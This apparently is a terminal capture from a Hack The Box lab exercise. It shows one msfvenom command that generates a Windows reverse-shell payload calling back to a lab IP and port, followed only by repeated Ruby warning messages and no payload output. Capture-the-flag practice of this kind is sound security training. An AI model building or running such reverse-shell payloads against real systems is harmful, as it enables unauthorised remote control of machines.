 ┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead/git]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.14 LPORT=42069 -b '\x00' -f python
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here